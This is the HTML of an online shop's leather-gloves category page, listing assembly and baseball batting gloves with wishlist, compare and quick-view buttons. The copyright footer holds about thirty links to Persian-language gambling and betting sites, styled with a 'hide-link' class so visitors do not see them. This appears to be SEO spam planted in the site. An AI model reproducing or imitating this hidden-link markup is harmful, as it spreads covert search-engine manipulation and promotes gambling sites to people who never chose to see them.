				<a class="" href="https://heartofhopeent.com/wishlist/" data-key="134e0c9234" data-product-id="28409" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://heartofhopeent.com/product/assembly-gloves-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="28409"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-28410 status-publish last instock product_cat-assembly-gloves has-post-thumbnail shipping-taxable product-type-simple" data-loop="3" data-id="28410">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://heartofhopeent.com/product/assembly-gloves-3/" class="product-image-link">
			<img width="430" height="430" src="https://heartofhopeent.com/wp-content/uploads/2025/03/Assembly-gloves-3-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://heartofhopeent.com/wp-content/uploads/2025/03/Assembly-gloves-3-430x430.jpg 430w, https://heartofhopeent.com/wp-content/uploads/2025/03/Assembly-gloves-3-150x150.jpg 150w, https://heartofhopeent.com/wp-content/uploads/2025/03/Assembly-gloves-3-700x700.jpg 700w, https://heartofhopeent.com/wp-content/uploads/2025/03/Assembly-gloves-3-300x300.jpg 300w, https://heartofhopeent.com/wp-content/uploads/2025/03/Assembly-gloves-3-800x800.jpg 800w, https://heartofhopeent.com/wp-content/uploads/2025/03/Assembly-gloves-3-768x768.jpg 768w, https://heartofhopeent.com/wp-content/uploads/2025/03/Assembly-gloves-3.jpg 1000w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://heartofhopeent.com/compare/" data-id="28410" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://heartofhopeent.com/product/assembly-gloves-3/">Assembly Gloves</a></h3>				<div class="wd-product-cats">
			<a href="https://heartofhopeent.com/product-category/leather-gloves/assembly-gloves/" rel="tag">Assembly Gloves</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://heartofhopeent.com/wishlist/" data-key="134e0c9234" data-product-id="28410" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://heartofhopeent.com/product/assembly-gloves-3/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="28410"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-28411 status-publish first instock product_cat-assembly-gloves has-post-thumbnail shipping-taxable product-type-simple" data-loop="4" data-id="28411">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://heartofhopeent.com/product/assembly-gloves-4/" class="product-image-link">
			<img width="430" height="430" src="https://heartofhopeent.com/wp-content/uploads/2025/03/Assembly-gloves-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://heartofhopeent.com/wp-content/uploads/2025/03/Assembly-gloves-2-430x430.jpg 430w, https://heartofhopeent.com/wp-content/uploads/2025/03/Assembly-gloves-2-150x150.jpg 150w, https://heartofhopeent.com/wp-content/uploads/2025/03/Assembly-gloves-2-700x700.jpg 700w, https://heartofhopeent.com/wp-content/uploads/2025/03/Assembly-gloves-2-300x300.jpg 300w, https://heartofhopeent.com/wp-content/uploads/2025/03/Assembly-gloves-2-800x800.jpg 800w, https://heartofhopeent.com/wp-content/uploads/2025/03/Assembly-gloves-2-768x768.jpg 768w, https://heartofhopeent.com/wp-content/uploads/2025/03/Assembly-gloves-2.jpg 1000w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://heartofhopeent.com/compare/" data-id="28411" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://heartofhopeent.com/product/assembly-gloves-4/">Assembly Gloves</a></h3>				<div class="wd-product-cats">
			<a href="https://heartofhopeent.com/product-category/leather-gloves/assembly-gloves/" rel="tag">Assembly Gloves</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://heartofhopeent.com/wishlist/" data-key="134e0c9234" data-product-id="28411" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://heartofhopeent.com/product/assembly-gloves-4/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="28411"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-28412 status-publish instock product_cat-assembly-gloves has-post-thumbnail shipping-taxable product-type-simple" data-loop="5" data-id="28412">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://heartofhopeent.com/product/assembly-gloves-5/" class="product-image-link">
			<img width="430" height="430" src="https://heartofhopeent.com/wp-content/uploads/2025/03/Assembly-gloves-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://heartofhopeent.com/wp-content/uploads/2025/03/Assembly-gloves-1-430x430.jpg 430w, https://heartofhopeent.com/wp-content/uploads/2025/03/Assembly-gloves-1-150x150.jpg 150w, https://heartofhopeent.com/wp-content/uploads/2025/03/Assembly-gloves-1-700x700.jpg 700w, https://heartofhopeent.com/wp-content/uploads/2025/03/Assembly-gloves-1-300x300.jpg 300w, https://heartofhopeent.com/wp-content/uploads/2025/03/Assembly-gloves-1-800x800.jpg 800w, https://heartofhopeent.com/wp-content/uploads/2025/03/Assembly-gloves-1-768x768.jpg 768w, https://heartofhopeent.com/wp-content/uploads/2025/03/Assembly-gloves-1.jpg 1000w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://heartofhopeent.com/compare/" data-id="28412" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://heartofhopeent.com/product/assembly-gloves-5/">Assembly Gloves</a></h3>				<div class="wd-product-cats">
			<a href="https://heartofhopeent.com/product-category/leather-gloves/assembly-gloves/" rel="tag">Assembly Gloves</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://heartofhopeent.com/wishlist/" data-key="134e0c9234" data-product-id="28412" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://heartofhopeent.com/product/assembly-gloves-5/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="28412"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-28573 status-publish instock product_cat-baseball-batting-gloves has-post-thumbnail shipping-taxable product-type-simple" data-loop="6" data-id="28573">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://heartofhopeent.com/product/baseball-batting-gloves/" class="product-image-link">
			<img width="430" height="430" src="https://heartofhopeent.com/wp-content/uploads/2025/03/004-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://heartofhopeent.com/wp-content/uploads/2025/03/004-2-430x430.jpg 430w, https://heartofhopeent.com/wp-content/uploads/2025/03/004-2-150x150.jpg 150w, https://heartofhopeent.com/wp-content/uploads/2025/03/004-2-700x700.jpg 700w, https://heartofhopeent.com/wp-content/uploads/2025/03/004-2-300x300.jpg 300w, https://heartofhopeent.com/wp-content/uploads/2025/03/004-2-800x800.jpg 800w, https://heartofhopeent.com/wp-content/uploads/2025/03/004-2-768x768.jpg 768w, https://heartofhopeent.com/wp-content/uploads/2025/03/004-2.jpg 1000w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://heartofhopeent.com/compare/" data-id="28573" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://heartofhopeent.com/product/baseball-batting-gloves/">Baseball Batting Gloves</a></h3>				<div class="wd-product-cats">
			<a href="https://heartofhopeent.com/product-category/leather-gloves/baseball-batting-gloves/" rel="tag">Baseball Batting Gloves</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://heartofhopeent.com/wishlist/" data-key="134e0c9234" data-product-id="28573" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://heartofhopeent.com/product/baseball-batting-gloves/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="28573"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-28580 status-publish last instock product_cat-baseball-batting-gloves has-post-thumbnail shipping-taxable product-type-simple" data-loop="7" data-id="28580">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://heartofhopeent.com/product/baseball-batting-gloves-2/" class="product-image-link">
			<img width="430" height="430" src="https://heartofhopeent.com/wp-content/uploads/2025/03/003-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://heartofhopeent.com/wp-content/uploads/2025/03/003-2-430x430.jpg 430w, https://heartofhopeent.com/wp-content/uploads/2025/03/003-2-150x150.jpg 150w, https://heartofhopeent.com/wp-content/uploads/2025/03/003-2-700x700.jpg 700w, https://heartofhopeent.com/wp-content/uploads/2025/03/003-2-300x300.jpg 300w, https://heartofhopeent.com/wp-content/uploads/2025/03/003-2-800x800.jpg 800w, https://heartofhopeent.com/wp-content/uploads/2025/03/003-2-768x768.jpg 768w, https://heartofhopeent.com/wp-content/uploads/2025/03/003-2.jpg 1000w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://heartofhopeent.com/compare/" data-id="28580" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://heartofhopeent.com/product/baseball-batting-gloves-2/">Baseball Batting Gloves</a></h3>				<div class="wd-product-cats">
			<a href="https://heartofhopeent.com/product-category/leather-gloves/baseball-batting-gloves/" rel="tag">Baseball Batting Gloves</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://heartofhopeent.com/wishlist/" data-key="134e0c9234" data-product-id="28580" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://heartofhopeent.com/product/baseball-batting-gloves-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="28580"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-28581 status-publish first instock product_cat-baseball-batting-gloves has-post-thumbnail shipping-taxable product-type-simple" data-loop="8" data-id="28581">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://heartofhopeent.com/product/baseball-batting-gloves-3/" class="product-image-link">
			<img width="430" height="430" src="https://heartofhopeent.com/wp-content/uploads/2025/03/002-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://heartofhopeent.com/wp-content/uploads/2025/03/002-2-430x430.jpg 430w, https://heartofhopeent.com/wp-content/uploads/2025/03/002-2-150x150.jpg 150w, https://heartofhopeent.com/wp-content/uploads/2025/03/002-2-700x700.jpg 700w, https://heartofhopeent.com/wp-content/uploads/2025/03/002-2-300x300.jpg 300w, https://heartofhopeent.com/wp-content/uploads/2025/03/002-2-800x800.jpg 800w, https://heartofhopeent.com/wp-content/uploads/2025/03/002-2-768x768.jpg 768w, https://heartofhopeent.com/wp-content/uploads/2025/03/002-2.jpg 1000w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://heartofhopeent.com/compare/" data-id="28581" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://heartofhopeent.com/product/baseball-batting-gloves-3/">Baseball Batting Gloves</a></h3>				<div class="wd-product-cats">
			<a href="https://heartofhopeent.com/product-category/leather-gloves/baseball-batting-gloves/" rel="tag">Baseball Batting Gloves</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://heartofhopeent.com/wishlist/" data-key="134e0c9234" data-product-id="28581" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://heartofhopeent.com/product/baseball-batting-gloves-3/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="28581"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-28582 status-publish instock product_cat-baseball-batting-gloves has-post-thumbnail shipping-taxable product-type-simple" data-loop="9" data-id="28582">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://heartofhopeent.com/product/baseball-batting-gloves-4/" class="product-image-link">
			<img width="430" height="430" src="https://heartofhopeent.com/wp-content/uploads/2025/03/001-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://heartofhopeent.com/wp-content/uploads/2025/03/001-2-430x430.jpg 430w, https://heartofhopeent.com/wp-content/uploads/2025/03/001-2-150x150.jpg 150w, https://heartofhopeent.com/wp-content/uploads/2025/03/001-2-700x700.jpg 700w, https://heartofhopeent.com/wp-content/uploads/2025/03/001-2-300x300.jpg 300w, https://heartofhopeent.com/wp-content/uploads/2025/03/001-2-800x800.jpg 800w, https://heartofhopeent.com/wp-content/uploads/2025/03/001-2-768x768.jpg 768w, https://heartofhopeent.com/wp-content/uploads/2025/03/001-2.jpg 1000w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://heartofhopeent.com/compare/" data-id="28582" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://heartofhopeent.com/product/baseball-batting-gloves-4/">Baseball Batting Gloves</a></h3>				<div class="wd-product-cats">
			<a href="https://heartofhopeent.com/product-category/leather-gloves/baseball-batting-gloves/" rel="tag">Baseball Batting Gloves</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
									</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://heartofhopeent.com/wishlist/" data-key="134e0c9234" data-product-id="28582" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-add-btn-replace">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://heartofhopeent.com/product/baseball-batting-gloves-4/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="28582"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>

							

			</div>

							<div class="wd-loop-footer products-footer">
					<nav class="woocommerce-pagination wd-pagination">
				<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://heartofhopeent.com/product-category/leather-gloves/page/2/">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://heartofhopeent.com/product-category/leather-gloves/page/3/">3</a></li>
	<li><a aria-label="Page 4" class="page-numbers" href="https://heartofhopeent.com/product-category/leather-gloves/page/4/">4</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a aria-label="Page 8" class="page-numbers" href="https://heartofhopeent.com/product-category/leather-gloves/page/8/">8</a></li>
	<li><a aria-label="Page 9" class="page-numbers" href="https://heartofhopeent.com/product-category/leather-gloves/page/9/">9</a></li>
	<li><a aria-label="Page 10" class="page-numbers" href="https://heartofhopeent.com/product-category/leather-gloves/page/10/">10</a></li>
	<li><a class="next page-numbers" href="https://heartofhopeent.com/product-category/leather-gloves/page/2/">&rarr;</a></li>
</ul>
			</nav>
			</div>
</div>
		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">USEFUL LINKS</h5><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-28697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28697"><a href="https://heartofhopeent.com/">Home</a></li>
<li id="menu-item-28700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28700"><a href="https://heartofhopeent.com/product-category/apparels/">Apparels</a></li>
<li id="menu-item-28701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-28701"><a href="https://heartofhopeent.com/product-category/leather-gloves/" aria-current="page">Leather Gloves</a></li>
<li id="menu-item-28702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28702"><a href="https://heartofhopeent.com/product-category/safety-wears/">Safety Wears</a></li>
<li id="menu-item-28698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28698"><a href="https://heartofhopeent.com/about-us-3/">About us</a></li>
<li id="menu-item-28699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28699"><a href="https://heartofhopeent.com/contact-us/">Contact us</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4">
							<div id="nav_menu-21" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Useful Links</h5><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28697"><a href="https://heartofhopeent.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28700"><a href="https://heartofhopeent.com/product-category/apparels/">Apparels</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-28701"><a href="https://heartofhopeent.com/product-category/leather-gloves/" aria-current="page">Leather Gloves</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28702"><a href="https://heartofhopeent.com/product-category/safety-wears/">Safety Wears</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28698"><a href="https://heartofhopeent.com/about-us-3/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28699"><a href="https://heartofhopeent.com/contact-us/">Contact us</a></li>
</ul></div></div><div id="nav_menu-18" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Footer Menu</h5><div class="menu-footer-menu-footer-menu-container"><ul id="menu-footer-menu-footer-menu" class="menu"><li id="menu-item-15511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15511"><a href="#">Instagram profile</a></li>
<li id="menu-item-15512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15512"><a href="#">New Collection</a></li>
<li id="menu-item-15513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15513"><a href="#">Woman Dress</a></li>
<li id="menu-item-15514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15514"><a href="#">Contact Us</a></li>
<li id="menu-item-15515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15515"><a href="#">Latest News</a></li>
<li id="menu-item-15516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15516"><a href="#">Purchase Theme</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4">
							<div id="block-17" class="wd-widget widget footer-widget  widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="464" height="222" src="https://heartofhopeent.com/wp-content/uploads/2025/03/Untitled-1-1.png" alt="" class="wp-image-28694" srcset="https://heartofhopeent.com/wp-content/uploads/2025/03/Untitled-1-1.png 464w, https://heartofhopeent.com/wp-content/uploads/2025/03/Untitled-1-1-400x191.png 400w, https://heartofhopeent.com/wp-content/uploads/2025/03/Untitled-1-1-430x206.png 430w, https://heartofhopeent.com/wp-content/uploads/2025/03/Untitled-1-1-150x72.png 150w" sizes="(max-width: 464px) 100vw, 464px" /></figure>
</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	© 2025 Heart of Hope Enterprises, Designed by <a href="https://getservices.com.pk/"><strong>Get Services</strong>, All rights reserved.
<div>
  <a href="https://yekbetkade.com/" class="hide-link">بازی آنلاین شرط بندی</a>
<a href="https://bonusbet1.com" class="hide-link">بازی آنلاین پیش بینی و شرط بندی با کد تخفیف ویژه</a>
<a href="https://bet303.casino/" class="hide-link">بازی آنلاین کازینو</a>
<a href="https://bakht.cm/" class="hide-link">bakht.cm</a>
<a href="https://bet303.bet" class="hide-link">سایت شرط بندی</a>
<a href="https://betyek.com" class="hide-link">سایت بت</a>
<a href="https://jetbetios.app/" class="hide-link">جت بت سایت شرط بندی</a>
<a href="https://yekshart.app" class="hide-link">یک بت</a>
<a href="https://betyek.net/" class="hide-link">بازی آنلاین پیش بینی شرط بندی سایت بت</a>
<a href="https://mafshart.xyz/" class="hide-link">ماف بت</a>
<a href="https://sharpfido.com/" class="hide-link">betfido</a>
<a href="https://www.instagram.com/betyek1/" class="hide-link">بت یک</a>
<a href="https://borobet.com/" class="hide-link">بورس سایت شرط بندی</a>
<a href="https://boro.bet/" class="hide-link">برو بت</a>
<a href="https://one1x.bet/" class="hide-link">سایت شرط بندی و بازی آنلاین معتبر</a>
<a href="https://onja90bet.bet/" class="hide-link">شانس بازی آنلاین</a>
<a href="https://shirbet.bio/" class="hide-link">شیر بت</a>
<a href="https://jetbetfarsi.com/" class="hide-link">جت بت فارسی</a>
<a href="https://betball90.live" class="hide-link">betbal</a>
<a href="https://jetshart.com/" class="hide-link">jetbet</a>
<a href="https://megapari.bio/" class="hide-link">megapari بت</a>
<a href="https://jetbetapk.app/" class="hide-link">دانلود جت بت</a>
<a href="https://sibbet.bio/" class="hide-link">سیب بت</a>
<a href="https://sibbet.app/" class="hide-link">دانلود سیب بت</a>
<a href="https://hokm.bet/download-hokm-game/" class="hide-link">دانلود بازی حکم آنلاین</a>
<a href="https://irtotobet.win" class="hide-link">ایرتوبت بازی آنلاین</a>
<a href="https://digishart.game/best-betting-site-iran/" class="hide-link">سایت شرط بندی</a>
<a href="https://bet404.org/" class="hide-link">bet404</a>
<a href="https://404.bet/fa" class="hide-link">بت ۴۰۴</a>
<a href="https://bet303.bet/" class="hide-link">بت ۳۰۳</a>
<a href="https://digishart.game/enfejar/" class="hide-link">بازی انفجار</a>
<a href="https://1sh.art/1xbet/" class="hide-link">وان ایکس بت</a>
															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow color-scheme-light">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://heartofhopeent.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown color-scheme-light">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
